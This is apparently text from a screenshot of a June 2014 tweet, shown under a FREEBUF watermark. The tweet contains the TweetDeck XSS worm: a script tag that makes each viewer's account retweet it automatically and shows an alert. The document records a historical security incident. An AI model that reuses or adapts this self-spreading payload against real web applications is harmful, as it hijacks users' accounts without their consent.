 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
39,868 3,686
FREEBUF
9:36 AM - 11 Jun 2014